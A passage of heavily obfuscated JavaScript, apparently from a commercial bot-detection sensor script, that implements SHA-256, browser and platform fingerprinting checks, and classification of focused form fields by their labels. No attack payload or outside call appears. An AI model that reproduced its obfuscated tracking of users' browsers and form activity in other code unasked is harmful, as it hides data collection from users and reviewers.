Xq(){this["n5"]=(this["n5"]&0xffff)*0x85ebca6b+(((this["n5"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.HZ=N6;}function Yq(){return W6.apply(this,[p,arguments]);}var k,WX,W3,ds,vg,sh,w,KF,RB,p,vZ;function ns(){return sK.apply(this,[k,arguments]);}function OF(rZ,Ck){return rZ[B0[A3]](Ck);}function NU(){return sK.apply(this,[qw,arguments]);}function IK(){return NZ.apply(this,[Hp,arguments]);}function QF(){return ts()+Q0()+typeof mB[Ws()[U0(g3)].name];}var B6;var Fw;var g3,Mk,A3,fp,Ls,U3,Um,zm,Uq,Ng,sU,T3,FU,H6,KX,LU,Lm,Ah,c0,f0,M3,qX,Uk,PU,zK,vU,Kp,q6,v3,wB,wq,ps,nq,bF,Fm,S0,gX,FZ,E6,Hm,C6,q3,s3,fs,A6,Ak,Gm,Dq,dX,bB,Hq,HX,QZ,Ih,nm,zh,X0,Xk,Is,xX,XB,gK,VU,pU,nF,Ym,E,zp,IB,kF,Rh,JU,c3,cp,Ap,bs,HK,km,H0,xk,Vs,Nw,I0,Dg,Im,bm,XF,F6,kw,pF,Gw,Uw,AX,sg,Gh,kX,Zw,Rq,FF,d,b0,kk,QU,jm,qZ,xp,Rs,Og,CU,S,LB,nk,Xp,YZ,lK,xh,wF,ng;function vm(){return sK.apply(this,[UU,arguments]);}function ww(Ok){return !Ok;}function L0(){this["s1"]=(this["s1"]&0xffff)*0x1b873593+(((this["s1"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.HZ=YF;}var lh;function Wm(h6){return wK()[h6];}var p0;}();FG={};}break;case AM:{S0=kZz();nrz+=LI;rHz();Ew=vqz();tO();xO.call(this,N,[Fvz()]);Lm=znz();wv.call(this,Mn,[Fvz()]);}break;case Cn:{Szz=function(){return xO.apply(this,[V7,arguments]);};nrz=f3;Yl=function(){return xO.apply(this,[xN,arguments]);};OY=function(){return xO.apply(this,[pj,arguments]);};fW=function(bUz,YQz,Ztz){return xO.apply(this,[H9,arguments]);};}break;case l5:{nrz=Gj;HMz.WM=Tm[W1];xO.call(this,N,[eS1_xor_3_memo_array_init()]);return '';}break;case sz:{fW.q=DW[Bh];Fp.call(this,p3,[eS1_xor_0_memo_array_init()]);return '';}break;case sM:{var lrz=vrz[X5];var FHz=tC;for(var SHz=tC;hR(SHz,lrz.length);++SHz){var bQz=rO(lrz,SHz);if(hR(bQz,VA)||Rm(bQz,II))FHz=VD(FHz,lU);}return FHz;}break;case AJ:{var LZz=vrz[X5];var zvz=tC;nrz=Gj;for(var MZz=tC;hR(MZz,LZz.length);++MZz){var tQz=rO(LZz,MZz);if(hR(tQz,VA)||Rm(tQz,II))zvz=VD(zvz,lU);}return zvz;}break;case nJ:{HY.wH=YY[W4];Fp.call(this,Mn,[eS1_xor_1_memo_array_init()]);nrz+=Vs;return '';}break;case G:{nrz=vj;var nkz=function(htz){Ew.push(BP);if(Dcz[htz]){var tZz;return tZz=Dcz[htz][St()[Br(lT)](Mf,P7z,UE)],Ew.pop(),tZz;}var NDz=Dcz[htz]=Kcz(Bz,[Kq(typeof ER()[Eq(sf)],VD('',[][[]]))?ER()[Eq(Rp)].apply(null,[K0,Wwz]):ER()[Eq(sf)](zT,xf),htz,gE()[ZW(tC)](lHz,Vl,QAz,MX,lU),Zr([]),St()[Br(lT)].call(null,Mf,P7z,UW),{}]);MUz[htz].call(NDz[St()[Br(lT)].apply(null,[Mf,P7z,Vp])],NDz,NDz[Kq(typeof St()[Br(fB)],'undefined')?St()[Br(Hv)].apply(null,[sGz,Ijz,Zr(Zr(tC))]):St()[Br(lT)](Mf,P7z,BU)],nkz);NDz[gE()[ZW(tC)].call(null,lHz,wd,QAz,B8,lU)]=Zr(Zr({}));var Rxz;return Rxz=NDz[St()[Br(lT)](Mf,P7z,g8)],Ew.pop(),Rxz;};}break;case bJ:{var Avz=vrz[X5];var HLz=tC;for(var Ptz=tC;hR(Ptz,Avz.length);++Ptz){var wBz=rO(Avz,Ptz);if(hR(wBz,VA)||Rm(wBz,II))HLz=VD(HLz,lU);}return HLz;}break;case p2:{for(var bcz=lU;hR(bcz,vrz[Mv(typeof Ft()[AR(sf)],VD('',[][[]]))?Ft()[AR(tC)](XE,GK,ql):Ft()[AR(lU)](t4,m5z,Fl)]);bcz++){var wkz=vrz[bcz];if(Mv(wkz,null)&&Mv(wkz,undefined)){for(var MRz in wkz){if(Os[Kq(typeof NK()[tS(Rp)],'undefined')?NK()[tS(Pt)].call(null,jf,JFz,B0,XRz):NK()[tS(tC)](qB,Km,Bp,Pt)][tw()[TR(fB)].apply(null,[pY,Cc,DC,CMz])][Ft()[AR(G8)](wd,gIz,Pd)].call(wkz,MRz)){hZz[MRz]=wkz[MRz];}}}}nrz=sj;}break;case GH:{PZ.Tz=Lm[tm];nrz=Gj;wv.call(this,Mn,[eS1_xor_2_memo_array_init()]);return '';}break;case Bz:{nrz+=Tj;Ew.push(G3z);var bwz={};var CLz=vrz;for(var kHz=tC;hR(kHz,CLz[Ft()[AR(tC)](Zr([]),jI,ql)]);kHz+=fB)bwz[CLz[kHz]]=CLz[VD(kHz,lU)];}break;case Ds:{nrz=lJ;nkz[St()[Br(G8)].apply(null,[bK,VB,g8])]=function(rvz,ALz){if(PY(ALz,lU))rvz=nkz(rvz);Ew.push(fl);if(PY(ALz,HR)){var Yqz;return Ew.pop(),Yqz=rvz,Yqz;}if(PY(ALz,BC[lU])&&Kq(typeof rvz,HX()[IE(Kk)].apply(null,[Oxz,BU,GD,Pt]))&&rvz&&rvz[NK()[tS(lU)](mZ,BZ,xk,lT)]){var DZz;return Ew.pop(),DZz=rvz,DZz;}var mZz=Os[NK()[tS(tC)](qB,sB,WK,Pt)][ER()[Eq(fF)](fv,Ff)](null);nkz[HX()[IE(lU)](Dh,IY,Jx,lU)](mZz);Os[NK()[tS(tC)](qB,sB,M1,Pt)][gE()[ZW(lU)](l0,km,SF,FY,M1)](mZz,Ft()[AR(lT)].call(null,Zr(Zr(lU)),xc,Jnz),Kcz(Bz,[tw()[TR(sf)].call(null,Zr([]),Cd,UW,mO),Zr(X5),Mv(typeof tw()[TR(Kk)],'undefined')?tw()[TR(fF)].call(null,d8,mT,EP,LD):tw()[TR(IY)](VQ,rW,wDz,jX),rvz]));if(PY(ALz,fB)&&pR(typeof rvz,NK()[tS(fB)].apply(null,[qR,px,xk,Pt])))for(var rxz in rvz)nkz[tw()[TR(G8)].call(null,g8,Cc,Kv,pQ)](mZz,rxz,function(svz){return rvz[svz];}.bind(null,rxz));var pwz;return Ew.pop(),pwz=mZz,pwz;};}break;case O5:{nkz[tw()[TR(G8)].apply(null,[Cd,V4,Kv,Fw])]=function(hLz,Twz,Atz){Ew.push(GNz);if(Zr(nkz[tw()[TR(M1)].apply(null,[J4,Mf,nO,N9z])](hLz,Twz))){Os[NK()[tS(tC)](qB,jzz,Fh,Pt)][gE()[ZW(lU)].call(null,l0,C0,GRz,Fl,M1)](hLz,Twz,Kcz(Bz,[tw()[TR(sf)](TS,d8,UW,gzz),Zr(Zr({})),HX()[IE(tC)].apply(null,[Vb,Yp,WGz,EP]),Atz]));}Ew.pop();};nrz-=J3;}break;case Wz:{var lNz=vrz;var xxz=lNz[tC];Ew.push(BO);nrz+=O3;for(var lwz=lU;hR(lwz,lNz[Kq(typeof Ft()[AR(Pt)],VD('',[][[]]))?Ft()[AR(lU)](BU,Tnz,djz):Ft()[AR(tC)](Kw,Gr,ql)]);lwz+=fB){xxz[lNz[lwz]]=lNz[VD(lwz,lU)];}Ew.pop();}break;case S3:{Ew.pop();nrz-=pJ;}break;case rL:{AHz[tw()[TR(fB)].apply(null,[sf,WK,DC,HS])]=new (Os[St()[Br(M1)](xW,nMz,ES)])();nrz-=kn;AHz[tw()[TR(fB)](W0,Cc,DC,HS)][St()[Br(sf)](sS,b1,Cc)]=ER()[Eq(UW)].apply(null,[Iwz,Vh]);}break;case IL:{var fkz=vrz[X5];Ew.push(Pd);if(Mv(typeof Os[ER()[Eq(m1)].call(null,z5z,tY)],tw()[TR(m1)].call(null,Zr(Zr([])),fF,Am,lAz))&&Os[ER()[Eq(m1)].apply(null,[z5z,tY])][Kq(typeof HX()[IE(fB)],VD([],[][[]]))?HX()[IE(EP)].call(null,cLz,TS,Bl,zJz):HX()[IE(fB)](Uwz,nm,Lh,SP)]){Os[NK()[tS(tC)].apply(null,[qB,QTz,Bh,Pt])][gE()[ZW(lU)].call(null,l0,ZO,Ixz,TS,M1)](fkz,Os[ER()[Eq(m1)](z5z,tY)][HX()[IE(fB)].apply(null,[Uwz,lU,Lh,SP])],Kcz(Bz,[tw()[TR(fF)](FW,d8,EP,Ef),tw()[TR(Gh)].call(null,jW,Eb,jd,Ps)]));}nrz=Gj;Os[NK()[tS(tC)](qB,QTz,BU,Pt)][Mv(typeof gE()[ZW(fB)],VD([],[][[]]))?gE()[ZW(lU)](l0,jO,Ixz,EP,M1):gE()[ZW(Nq)](N9z,RO,Kh,Cc,A2z)](fkz,NK()[tS(lU)].apply(null,[mZ,frz,VQ,lT]),Kcz(Bz,[tw()[TR(fF)](Eb,XE,EP,Ef),Zr(Zr(Pz))]));Ew.pop();}break;case Fg:{Os[tw()[TR(Pt)](B4,kr,dO,Xrz)][ER()[Eq(Gh)](mT,rX)]=function(Hvz){Ew.push(TMz);var MTz=St()[Br(Kk)].call(null,jh,Dw,Wf);var dwz=tw()[TR(SS)](G8,ES,Sh,wq);var ETz=Os[ER()[Eq(HR)].apply(null,[G2z,H4])](Hvz);for(var Mkz,dtz,Dtz=tC,mwz=dwz;ETz[Kq(typeof St()[Br(lU)],'undefined')?St()[Br(Hv)](NF,v4,G8):St()[Br(Pt)](Gp,ON,Rp)](ft(Dtz,BC[fB]))||(mwz=Mv(typeof ER()[Eq(lU)],VD([],[][[]]))?ER()[Eq(SS)](Gc,nO):ER()[Eq(Rp)].call(null,Nf,qsz),TW(Dtz,lU));MTz+=mwz[St()[Br(Pt)](Gp,ON,Pt)](PY(TS,BE(Mkz,XR(HR,HO(TW(Dtz,I3[gE()[ZW(Kk)].apply(null,[KC,IX,N2z,fF,EP])]()),HR)))))){dtz=ETz[tw()[TR(jd)].call(null,Fh,fF,nm,GU)](Dtz+=n1(EP,Nq));if(Rm(dtz,BP)){throw new AHz(tw()[TR(d8)](tm,pY,rS,nF));}Mkz=ft(rT(Mkz,HR),dtz);}var FQz;return Ew.pop(),FQz=MTz,FQz;};nrz+=Gv;}break;case sj:{var LHz;return Ew.pop(),LHz=hZz,LHz;}break;case Qs:{nrz+=cM;nkz[tw()[TR(M1)](tm,sf,nO,Rh)]=function(Txz,swz){return Kcz.apply(this,[BH,arguments]);};nkz[tw()[TR(df)].apply(null,[wd,Zr([]),Th,Mt])]=St()[Br(Kk)].apply(null,[jh,WU,W0]);var RHz;return RHz=nkz(nkz[HX()[IE(Hv)](Ah,TS,kq,lU)]=lU),Ew.pop(),RHz;}break;case BH:{var Txz=vrz[X5];nrz=Gj;var swz=vrz[Pz];var Cxz;Ew.push(ff);return Cxz=Os[NK()[tS(tC)].apply(null,[qB,GO,Yp,Pt])][tw()[TR(fB)](Cc,Zr(Zr(tC)),DC,LC)][Ft()[AR(G8)].call(null,Zr(tC),Wsz,Pd)].call(Txz,swz),Ew.pop(),Cxz;}break;case Pz:{nrz+=It;var MUz=vrz[X5];}break;case Ug:{var ntz=vrz[X5];nrz+=PR;var mNz=vrz[Pz];Ew.push(X2z);if(Kq(ntz,null)||Kq(ntz,undefined)){throw new (Os[tw()[TR(UW)](TS,Zr(Zr(lU)),Yb,mq)])(Ft()[AR(M1)].call(null,Zr(Zr({})),Pjz,XAz));}var hZz=Os[Kq(typeof NK()[tS(Nq)],'undefined')?NK()[tS(Pt)](bh,cW,B4,AQz):NK()[tS(tC)].apply(null,[qB,Km,sf,Pt])](ntz);}break;case FL:{var mTz=vrz[X5];Ew.push(EQz);this[ER()[Eq(df)].apply(null,[V3z,df])]=mTz;Ew.pop();nrz=Gj;}break;case xg:{var AHz=function(mTz){return Kcz.apply(this,[FL,arguments]);};Ew.push(Fh);if(Kq(typeof Os[ER()[Eq(Gh)](mT,rX)],HX()[IE(Rp)].apply(null,[fd,Cc,PJz,HR]))){var zLz;return Ew.pop(),zLz=Zr({}),zLz;}nrz+=hj;}break;case KJ:{var QQz=vrz[X5];var FDz=vrz[Pz];Ew.push(ARz);nrz-=qw;if(Mv(typeof Os[NK()[tS(tC)](qB,gQz,xk,Pt)][HX()[IE(HR)](MB,g8,v4,Pt)],HX()[IE(Rp)].call(null,fd,Wf,Tgz,HR))){Os[NK()[tS(tC)].call(null,qB,gQz,mT,Pt)][gE()[ZW(lU)](l0,UW,F8,Ff,M1)](Os[NK()[tS(tC)](qB,gQz,Gh,Pt)],HX()[IE(HR)].apply(null,[MB,BU,v4,Pt]),Kcz(Bz,[tw()[TR(fF)].call(null,sf,xW,EP,rQ),function(ntz,mNz){return Kcz.apply(this,[Ug,arguments]);},NK()[tS(Kk)].apply(null,[m4,SDz,Vl,HR]),Zr(Zr({})),Ft()[AR(sf)].call(null,tm,fZ,M1),Zr(Zr({}))]));}(function(){return Kcz.apply(this,[xg,arguments]);}());Ew.pop();}break;case UR:{nrz=qM;var rTz=vrz[X5];var kBz=vrz[Pz];var HBz=vrz[KI];Ew.push(D2z);}break;case c9:{var LDz=vrz[X5];Ew.push(N2z);var Scz=Kcz(Bz,[St()[Br(H1)](US,cD,VQ),LDz[tC]]);mC(BC[jd],LDz)&&(Scz[ER()[Eq(V4)](FR,lS)]=LDz[lU]),mC(fB,LDz)&&(Scz[ER()[Eq(Fh)].call(null,SB,xjz)]=LDz[fB],Scz[ER()[Eq(Ff)](Gr,Yb)]=LDz[BC[d8]]),this[Mv(typeof ER()[Eq(Vp)],VD([],[][[]]))?ER()[Eq(B8)].call(null,Bx,nd):ER()[Eq(Rp)].apply(null,[Yjz,XZz])][Ft()[AR(EP)].call(null,Sd,hZ,DC)](Scz);nrz=Gj;Ew.pop();}break;case TJ:{nrz-=Y9;var OBz=vrz[X5];Ew.push(Yjz);var bkz=OBz[tw()[TR(pY)](xW,jW,kr,wc)]||{};bkz[Ft()[AR(g8)](fB,xQ,IX)]=ER()[Eq(Gp)](zm,rW),delete bkz[St()[Br(37)].call(null,207,1135,Zr([]))],OBz[tw()[TR(pY)](TS,Zr(Zr([])),kr,wc)]=bkz;Ew.pop();}break;case MF:{var Vwz=vrz[X5];var Fqz=vrz[Pz];var kNz=vrz[KI];nrz=Gj;Ew.push(Evz);Os[NK()[tS(tC)](qB,dnz,TS,Pt)][gE()[ZW(lU)](l0,Rp,Pjz,r1,M1)](Vwz,Fqz,Kcz(Bz,[tw()[TR(fF)](wd,Sd,EP,JT),kNz,tw()[TR(sf)].apply(null,[Zr(Zr(lU)),Zr({}),UW,G3z]),Zr(tC),Ft()[AR(sf)](lU,bF,M1),Zr(tC),NK()[tS(Kk)](m4,rm,Hv,HR),Zr(tC)]));var vtz;return Ew.pop(),vtz=Vwz[Fqz],vtz;}break;}}while(nrz!=Gj);};var mC=function(TNz,Fxz){return TNz in Fxz;};var LQz=function(){return Fp.apply(this,[mI,arguments]);};var Zkz=function(JTz){try{if(JTz!=null&&!Os["isNaN"](JTz)){var TLz=Os["parseFloat"](JTz);if(!Os["isNaN"](TLz)){return TLz["toFixed"](2);}}}catch(Gtz){}return -1;};var kZz=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var j4=function(NBz,JZz){return NBz>=JZz;};var vqz=function(){return (I3.sjs_se_global_subkey?I3.sjs_se_global_subkey.push(zX):I3.sjs_se_global_subkey=[zX])&&I3.sjs_se_global_subkey;};var qZz=function(){return Fp.apply(this,[p3,arguments]);};var rHz=function(){bRz=[];};var Mvz=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var fLz=function xZz(Wtz,Pcz){'use strict';var BLz=xZz;switch(Wtz){case F9:{var PBz=function(Mtz,hNz){Ew.push(w3z);if(Zr(lBz)){for(var rDz=BC[fB];hR(rDz,tY);++rDz){if(hR(rDz,BC[EP])||Kq(rDz,Ff)||Kq(rDz,Bh)||Kq(rDz,BC[Nq])){UDz[rDz]=VW(lU);}else{UDz[rDz]=lBz[Ft()[AR(tC)](km,DD,ql)];lBz+=Os[Kq(typeof ER()[Eq(Nq)],VD([],[][[]]))?ER()[Eq(Rp)](Gqz,cV):ER()[Eq(HR)].call(null,ZBz,H4)][gE()[ZW(Hv)](c0,kr,SU,Zr(lU),G8)](rDz);}}}var Vrz=St()[Br(Kk)](jh,lQ,nm);for(var FTz=tC;hR(FTz,Mtz[Kq(typeof Ft()[AR(jd)],'undefined')?Ft()[AR(lU)](P0,rNz,pX):Ft()[AR(tC)].apply(null,[xk,DD,ql])]);FTz++){var cDz=Mtz[St()[Br(Pt)](Gp,wc,Hv)](FTz);var Lrz=PY(BE(hNz,HR),BC[Kk]);hNz*=BC[Pt];hNz&=I3[tw()[TR(Am)].call(null,IX,Zr({}),jO,FD)]();hNz+=BC[Hv];hNz&=I3[HX()[IE(lT)](B4,Pt,zZ,m1)]();var qQz=UDz[Mtz[tw()[TR(jd)](Wf,r1,nm,rv)](FTz)];if(Kq(typeof cDz[ER()[Eq(jd)](qq,HS)],HX()[IE(Rp)].apply(null,[fd,xk,SU,HR]))){var mBz=cDz[ER()[Eq(jd)](qq,HS)](tC);if(j4(mBz,p8)&&hR(mBz,tY)){qQz=UDz[mBz];}}if(j4(qQz,BC[fB])){var ncz=TW(Lrz,lBz[Ft()[AR(tC)](xk,DD,ql)]);qQz+=ncz;qQz%=lBz[Mv(typeof Ft()[AR(m1)],VD([],[][[]]))?Ft()[AR(tC)](k0,DD,ql):Ft()[AR(lU)].apply(null,[FW,Yp,RS])];cDz=lBz[qQz];}Vrz+=cDz;}var NHz;return Ew.pop(),NHz=Vrz,NHz;};var tUz=function(NRz){var Xwz=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var qBz=0x6a09e667;var JUz=0xbb67ae85;var JRz=0x3c6ef372;var hqz=0xa54ff53a;var MBz=0x510e527f;var Wkz=0x9b05688c;var QRz=0x1f83d9ab;var xLz=0x5be0cd19;var Vcz=vb(NRz);var FNz=Vcz["length"]*8;Vcz+=Os["String"]["fromCharCode"](0x80);var pNz=Vcz["length"]/4+2;var RLz=Os["Math"]["ceil"](pNz/16);var mLz=new (Os["Array"])(RLz);for(var Utz=0;Utz<RLz;Utz++){mLz[Utz]=new (Os["Array"])(16);for(var sTz=0;sTz<16;sTz++){mLz[Utz][sTz]=Vcz["charCodeAt"](Utz*64+sTz*4)<<24|Vcz["charCodeAt"](Utz*64+sTz*4+1)<<16|Vcz["charCodeAt"](Utz*64+sTz*4+2)<<8|Vcz["charCodeAt"](Utz*64+sTz*4+3)<<0;}}var twz=FNz/Os["Math"]["pow"](2,32);mLz[RLz-1][14]=Os["Math"]["floor"](twz);mLz[RLz-1][15]=FNz;for(var xDz=0;xDz<RLz;xDz++){var Rtz=new (Os["Array"])(64);var ztz=qBz;var wUz=JUz;var ATz=JRz;var JQz=hqz;var WRz=MBz;var YUz=Wkz;var CBz=QRz;var Ytz=xLz;for(var Zrz=0;Zrz<64;Zrz++){var Hrz=void 0,xRz=void 0,VZz=void 0,tHz=void 0,Mqz=void 0,Owz=void 0;if(Zrz<16)Rtz[Zrz]=mLz[xDz][Zrz];else{Hrz=zB(Rtz[Zrz-15],7)^zB(Rtz[Zrz-15],18)^Rtz[Zrz-15]>>>3;xRz=zB(Rtz[Zrz-2],17)^zB(Rtz[Zrz-2],19)^Rtz[Zrz-2]>>>10;Rtz[Zrz]=Rtz[Zrz-16]+Hrz+Rtz[Zrz-7]+xRz;}xRz=zB(WRz,6)^zB(WRz,11)^zB(WRz,25);VZz=WRz&YUz^~WRz&CBz;tHz=Ytz+xRz+VZz+Xwz[Zrz]+Rtz[Zrz];Hrz=zB(ztz,2)^zB(ztz,13)^zB(ztz,22);Mqz=ztz&wUz^ztz&ATz^wUz&ATz;Owz=Hrz+Mqz;Ytz=CBz;CBz=YUz;YUz=WRz;WRz=JQz+tHz>>>0;JQz=ATz;ATz=wUz;wUz=ztz;ztz=tHz+Owz>>>0;}qBz=qBz+ztz;JUz=JUz+wUz;JRz=JRz+ATz;hqz=hqz+JQz;MBz=MBz+WRz;Wkz=Wkz+YUz;QRz=QRz+CBz;xLz=xLz+Ytz;}return [qBz>>24&0xff,qBz>>16&0xff,qBz>>8&0xff,qBz&0xff,JUz>>24&0xff,JUz>>16&0xff,JUz>>8&0xff,JUz&0xff,JRz>>24&0xff,JRz>>16&0xff,JRz>>8&0xff,JRz&0xff,hqz>>24&0xff,hqz>>16&0xff,hqz>>8&0xff,hqz&0xff,MBz>>24&0xff,MBz>>16&0xff,MBz>>8&0xff,MBz&0xff,Wkz>>24&0xff,Wkz>>16&0xff,Wkz>>8&0xff,Wkz&0xff,QRz>>24&0xff,QRz>>16&0xff,QRz>>8&0xff,QRz&0xff,xLz>>24&0xff,xLz>>16&0xff,xLz>>8&0xff,xLz&0xff];};var gvz=function(){var Ecz=bw();var Kvz=-1;if(Ecz["indexOf"]('Trident/7.0')>-1)Kvz=11;else if(Ecz["indexOf"]('Trident/6.0')>-1)Kvz=10;else if(Ecz["indexOf"]('Trident/5.0')>-1)Kvz=9;else Kvz=0;return Kvz>=9;};var UTz=function(){var Rwz=Pxz();var GQz=Os["Object"]["prototype"]["hasOwnProperty"].call(Os["Navigator"]["prototype"],'mediaDevices');var Krz=Os["Object"]["prototype"]["hasOwnProperty"].call(Os["Navigator"]["prototype"],'serviceWorker');var zHz=! !Os["window"]["browser"];var gFz=typeof Os["ServiceWorker"]==='function';var Srz=typeof Os["ServiceWorkerContainer"]==='function';var rqz=typeof Os["frames"]["ServiceWorkerRegistration"]==='function';var hwz=Os["window"]["location"]&&Os["window"]["location"]["protocol"]==='http:';var jDz=Rwz&&(!GQz||!Krz||!gFz||!zHz||!Srz||!rqz)&&!hwz;return jDz;};var Pxz=function(){var kxz=bw();var IUz=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](kxz);var dBz=Os["navigator"]["platform"]==='MacIntel'&&Os["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](kxz)&&!Os["window"]["MSStream"]&&typeof Os["navigator"]["standalone"]!=='undefined';return IUz||dBz;};var IRz=function(zQz){var fwz=Os["Math"]["floor"](Os["Math"]["random"]()*100000+10000);var jHz=Os["String"](zQz*fwz);var PLz=0;var Ewz=[];var ktz=jHz["length"]>=18?true:false;while(Ewz["length"]<6){Ewz["push"](Os["parseInt"](jHz["slice"](PLz,PLz+2),10));PLz=ktz?PLz+3:PLz+2;}var IZz=GC(Ewz);return [fwz,IZz];};var Wqz=function(lvz){if(lvz===null||lvz===undefined){return 0;}var Trz=function Sxz(gHz){return lvz["toLowerCase"]()["includes"](gHz["toLowerCase"]());};var IDz=0;(sLz&&sLz["fields"]||[])["some"](function(cTz){var grz=cTz["type"];var Lqz=cTz["labels"];if(Lqz["some"](Trz)){IDz=rtz[grz];if(cTz["extensions"]&&cTz["extensions"]["labels"]&&cTz["extensions"]["labels"]["some"](function(EZz){return lvz["toLowerCase"]()["includes"](EZz["toLowerCase"]());})){IDz=rtz[cTz["extensions"]["type"]];}return true;}return false;});return IDz;};var mcz=function(jcz){if(jcz===undefined||jcz==null){return false;}var HQz=function fQz(pZz){return jcz["toLowerCase"]()===pZz["toLowerCase"]();};return kUz["some"](HQz);};var Nrz=function(Ccz){try{var KUz=new (Os["Set"])(Os["Object"]["values"](rtz));return Ccz["split"](';')["some"](function(mtz){var sxz=mtz["split"](',');var PDz=Os["Number"](sxz[sxz["length"]-1]);return KUz["has"](PDz);});}catch(fqz){return false;}};var rcz=function(qxz){var FLz='';var KBz=0;if(qxz==null||Os["document"]["activeElement"]==null){return Xc(Bz,["elementFullId",FLz,"elementIdType",KBz]);}var Nxz=['id','name','for','placeholder','aria-label','aria-labelledby'];Nxz["forEach"](function(MDz){if(!qxz["hasAttribute"](MDz)||FLz!==''&&KBz!==0){return;}var xrz=qxz["getAttribute"](MDz);if(FLz===''&&(xrz!==null||xrz!==undefined)){FLz=xrz;}if(KBz===0){KBz=Wqz(xrz);}});return Xc(Bz,["elementFullId",FLz,"elementIdType",KBz]);};var hQz=function(KHz){var UZz;if(KHz==null){UZz=Os["document"]["activeElement"];}else UZz=KHz;if(Os["document"]["activeElement"]==null)return -1;var nBz=UZz["getAttribute"]('name');if(nBz==null){var dTz=UZz["getAttribute"]('id');if(dTz==null)return -1;else return rt(dTz);}return rt(nBz);};var ERz=function(LUz){var KTz=-1;var Hcz=[];if(! !LUz&&typeof LUz==='string'&&LUz["length"]>0){var pxz=LUz["split"](';');if(pxz["length"]>1&&pxz[pxz["length"]-1]===''){pxz["pop"]();}KTz=Os["Math"]["floor"](Os["Math"]["random"]()*pxz["length"]);var Pqz=pxz[KTz]["split"](',');for(var lDz in Pqz){if(!Os["isNaN"](Pqz[lDz])&&!Os["isNaN"](Os["parseInt"](Pqz[lDz],10))){Hcz["push"](Pqz[lDz]);}}}else{var Dkz=Os["String"](S5z(1,5));var CUz='1';var PQz=Os["String"](S5z(20,70));var SZz=Os["String"](S5z(100,300));var vBz=Os["String"](S5z(100,300));Hcz=[Dkz,CUz,PQz,SZz,vBz];}return [KTz,Hcz];};var kqz=function(EHz,Skz){var FBz=typeof EHz==='string'&&EHz["length"]>0;var nTz=!Os["isNaN"](Skz)&&(Os["Number"](Skz)===-1||LK()<Os["Number"](Skz));if(!(FBz&&nTz)){return false;}var srz='^([a-fA-F0-9]{31,32})$';return EHz["search"](srz)!==-1;};var Fkz=function(Zxz,zBz,FRz){var zUz;do{zUz=f1(BH,[Zxz,zBz]);}while(Kq(TW(zUz,FRz),tC));return zUz;};var Yrz=function(Aqz){var IHz=Pxz(Aqz);Ew.push(YV);var YTz=Os[Mv(typeof NK()[tS(fF)],VD([],[][[]]))?NK()[tS(tC)].call(null,qB,XRz,tC,Pt):NK()[tS(Pt)].call(null,BGz,vMz,rW,Isz)][Kq(typeof tw()[TR(Vp)],VD([],[][[]]))?tw()[TR(IY)].call(null,Zr(Zr(tC)),C0,rK,Bgz):tw()[TR(fB)](Gp,Zr(Zr([])),DC,Agz)][Kq(typeof Ft()[AR(Vp)],VD('',[][[]]))?Ft()[AR(lU)].call(null,tm,Y1,SO):Ft()[AR(G8)](Th,mq,Pd)].call(Os[NK()[tS(UW)](qx,vC,TS,Rp)][Mv(typeof tw()[TR(H1)],VD([],[][[]]))?tw()[TR(fB)].apply(null,[WK,Zr(Zr(lU)),DC,Agz]):tw()[TR(IY)](g8,Am,l8,QIz)],Mv(typeof Ft()[AR(ZO)],'undefined')?Ft()[AR(mT)].call(null,BU,lH,xE):Ft()[AR(lU)](Zr(Zr([])),txz,BMz));var dNz=Os[NK()[tS(tC)](qB,XRz,jd,Pt)][tw()[TR(fB)](kf,Zr(Zr(lU)),DC,Agz)][Ft()[AR(G8)].apply(null,[XE,mq,Pd])].call(Os[NK()[tS(UW)].call(null,qx,vC,W0,Rp)][tw()[TR(fB)](Cd,kf,DC,Agz)],tw()[TR(EE)](B4,HR,C0,ED));var VLz=Zr(Zr(Os[tw()[TR(Pt)](Kk,X0,dO,nx)][gE()[ZW(jd)].apply(null,[q1,UE,H6,t4,Hv])]));var wQz=Kq(typeof Os[Ft()[AR(Sd)](kf,RB,H0)],HX()[IE(Rp)](fd,xk,G2z,HR));var rZz=Kq(typeof Os[HX()[IE(fF)](UE,lS,s7z,jd)],HX()[IE(Rp)](fd,EB,G2z,HR));var hHz=Kq(typeof Os[ER()[Eq(m4)].call(null,SUz,DO)][St()[Br(Bb)](n4,jq,V4)],HX()[IE(Rp)](fd,FW,G2z,HR));var mvz=Os[tw()[TR(Pt)].apply(null,[V4,Zr([]),dO,nx])][Mv(typeof ER()[Eq(Yb)],VD('',[][[]]))?ER()[Eq(tm)].call(null,sGz,Ld):ER()[Eq(Rp)](gBz,hrz)]&&Kq(Os[Kq(typeof tw()[TR(Pt)],VD('',[][[]]))?tw()[TR(IY)](Zr(Zr({})),Zr(tC),zX,zX):tw()[TR(Pt)](VQ,Zr(tC),dO,nx)][ER()[Eq(tm)].call(null,sGz,Ld)][HX()[IE(Gh)].call(null,J6,t4,Icz,HR)],Ft()[AR(x0)](Eb,lm,lT));var 